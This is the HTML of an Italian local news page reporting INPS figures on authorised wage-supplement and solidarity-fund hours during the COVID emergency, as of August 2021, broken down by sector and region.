                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Economia" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-145750" class="post-145750 post type-post status-publish format-standard has-post-thumbnail category-economia-salerno tag-cassa-integrazione tag-economia tag-inps tag-lavoro tag-news-salerno tag-notizie-salerno tag-salerno-attualita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-23T15:26:22+02:00" >23 Settembre 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg" data-caption=""><img width="625" height="350" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg 625w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps-300x168.jpeg 300w" sizes="(max-width: 625px) 100vw, 625px" alt="" title="Inps"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-49 c-1"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-35 c-2"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-46 c-3"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-57 c-4"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-34 c-5"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-48 c-6"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-32 c-7"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-30 c-8"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-59 c-9"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-15 c-10"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div></div></div><p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Il numero di ore di cassa integrazione guadagni autorizzate nel periodo dal 1° aprile 2020 al 31 agosto 2021, per emergenza sanitaria, è pari a 6.293,2 milioni di cui: 2.669,5 milioni di CIG ordinaria, 2.229,2 milioni per l’assegno ordinario dei fondi di solidarietà e 1.394,6 milioni di CIG in deroga.<br />
</span></p>
<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Nel mese di agosto 2021 sono state autorizzate 180,3 milioni di ore, con un incremento del 1,5% rispetto alle ore autorizzate a luglio 2021.<br />
</span></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Le autorizzazioni si riferiscono: a 8.105 aziende per la cig ordinaria con 31,4 milioni di ore, a 24.606 aziende per l’assegno ordinario con 89,5 milioni di ore e a 81.410 aziende per la cig in deroga con 59,3 milioni di ore.<br />
</span></p>
<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Riguardo la <strong>cassa integrazione ordinaria</strong>, i settori con il maggior numero di ore autorizzate sono le: “industrie tessili e abbigliamento” con 17,0 milioni di ore, “pelli cuoio e calzature” con 5,6 milioni di ore “costruzioni” con 1,8 milioni di ore; seguono i settori “fabbricazione di autoveicoli rimorchi semirimorchi e mezzi di trasporto” e “fabbricazione di macchine e apparecchi meccanici ed elettrici” con rispettivamente 1,3 e 1,1 milioni di ore. Questi cinque settori in termini di ore autorizzate assorbono l’85% delle autorizzazioni del mese di agosto.<br />
</span></p>
<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Per la <strong> cassa integrazione in deroga </strong>il settore con il maggior numero di ore autorizzate è il “commercio” con 21,1 milioni di ore, seguono “alberghi e ristoranti” con 13,7 milioni, “trasporti magazzinaggio e comunicazioni” con 10,9 milioni di ore. Questi tre settori assorbono il 76,9% delle ore autorizzate ad agosto per le integrazioni salariali in deroga.<br />
</span></p>
<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Nel mese di agosto 2021 i settori con più ore autorizzate nei <strong>fondi di solidarietà </strong>sono: “alberghi e ristoranti” con 27,9 milioni di ore, “attività immobiliari, noleggio, informatica, ricerca, servizi alle imprese” con 25,5 milioni di ore, “commercio” con 12,5 milioni di ore.<br />
</span></p>
<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Riguardo le regioni, è la Lombardia che ha avuto, nel mese di agosto 2021, il maggior numero di ore autorizzate di CIG ordinaria con 8,8 milioni di ore, seguita da Emilia-Romagna e Piemonte con rispettivamente 3,1 e 2,8 milioni di ore.<br />
</span></p>
<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Per quanto concerne la CIG in deroga le regioni per le quali sono state autorizzate il maggior numero di ore sono state: Lombardia con 12,9 milioni di ore, Lazio con 10,1 milioni di ore e Campania con 6,0 milioni di ore.<br />
</span></p>
<p><span id="msgText_new_message_draft1632392885389_4548d748-3428-f33b-4378-c0a8d4383f59" dir="ltr">Per i fondi di solidarietà, le autorizzazioni si concentrano in Lombardia (24,4 milioni di ore), Lazio (16,2 milioni), Emilia-Romagna (8,0 milioni), Piemonte (6,6 milioni).</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-145750"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-145750"
				>
				<span id="sharing-whatsapp-145750" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-145750"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-145750"
				>
				<span id="sharing-facebook-145750" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-145750"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-145750"
				>
				<span id="sharing-linkedin-145750" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-145750"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-145750"
				>
				<span id="sharing-x-145750" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-145750"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-145750"
				>
				<span id="sharing-print-145750" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-145750"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Inps%2C%20Cassa%20integrazione%20guadagni%20e%20Fondi%20di%20solidariet%C3%A0%2C%20Ore%20autorizzate%20per%20emergenza%20sanitaria.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Finps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-145750"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="5119c3c6a9" data-email-share-track-url="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/?share=email">
				<span id="sharing-email-145750" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-145750-696ff6c9e99cb' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=145750&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-145750-696ff6c9e99cb' data-name='like-post-frame-119723923-145750-696ff6c9e99cb' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="5ad6e99bb8" /><input type="hidden" name="_wp_http_referer" value="/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/" /><input type="hidden" name="post_id" value="145750"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/cassa-integrazione/">cassa integrazione</a></li><li><a href="https://www.gazzettadisalerno.it/tag/economia/">economia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/inps/">inps</a></li><li><a href="https://www.gazzettadisalerno.it/tag/lavoro/">lavoro</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/caso-coscioni-cioffi-m5s-de-luca-chiarisca-non-offenda-la-dignita-dei-campani/">Caso Coscioni, Cioffi (M5S): “De Luca chiarisca, non offenda la dignità dei campani”.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/spettacolo-in-altre-parole-dal-30-settembre-al-3-ottobre-al-teatro-nuovo/">Spettacolo. In altre parole, dal 30 settembre al 3 ottobre al Teatro Nuovo.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2021-09-23T15:26:22+02:00"><meta itemprop="dateModified" content="2021-09-23T15:26:22+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg"><meta itemprop="width" content="625"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":145750,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "3768";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "1256";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

